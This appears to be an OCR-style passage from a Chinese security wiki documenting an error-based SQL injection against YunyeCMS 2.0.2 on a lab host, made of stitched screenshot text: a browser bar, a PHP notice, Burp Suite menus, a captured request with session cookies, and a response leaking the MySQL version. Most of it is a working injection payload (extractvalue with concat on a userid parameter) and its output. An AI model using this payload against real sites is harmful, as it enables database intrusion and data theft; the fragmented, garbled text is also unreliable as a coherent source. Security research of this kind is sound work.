 192.168.0.112/yunyecms2.0.2/front-test.php?userid=9 and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
php
最常访问 火狐官方站点 新手上路 常用网址 用户登录 xss挑战赛writeup | ...
( ! ) Notice: Undefined index: cookie in D:\php\PHPTutorial\WWW\yunyecms2.0.2\front-test.php on line 13
Call Stack
# Time Memory Function Location
1 0.0007 143808 {main}( ) ...\front-test.php:0
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.112 ?
Request
Raw Params Headers Hex
GET /yunyecms2.0.2/index.php?a=myinfo&c=member&m=member HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/index.php?a=pwd&c=member&m=member
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_username=cc; YUNYECMS_groupid=1; YUNYECMS_mobile=15064812929;
YUNYECMS_loginrnd=bcinqyACDIMPQWYZ; YUNYECMS_logintruetime=1582705764;
YUNYECMS_logintime=1582705764; YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
Response
Raw Headers Hex HTML Render
<div class="container-fluid" id="mainwrap">
<!-- Main content -->
<section class="content">
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> select * from `yunyecms_member` where `id`= 9
and extractvalue(1,concat(0x7e,( @@version),0x7e)) </h4>
<b>MySQL Error: </b>XPATH syntax error: '~5.5.53~'<br/><b>MySQL Errno:
</b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa
零组资料文库